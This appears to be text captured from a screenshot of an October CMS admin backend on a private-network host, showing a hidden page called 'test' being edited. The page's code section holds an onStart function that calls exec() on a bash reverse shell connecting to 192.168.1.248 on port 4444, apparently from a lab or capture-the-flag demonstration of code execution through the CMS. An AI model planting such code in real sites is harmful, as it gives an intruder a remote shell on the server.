 test | CMS | OctoberCMS
Exception
Exception
Homepage | My new websites
Not secure
192.168.1.249/backend/cms
Dashboard
CMS
Media
Settings
1
Pages
Partials
Layouts
Content
Assets
Components
Add
Search...
Homepage
URL: /
test
URL: /test
Template saved.
test.js
Homepage
test
TITLE
test
URL
/test
Save
Preview
Settings
Meta
File Name
test
Layout
default
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onstart(){
2 exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.1.248/4444 0>&1'");
3 }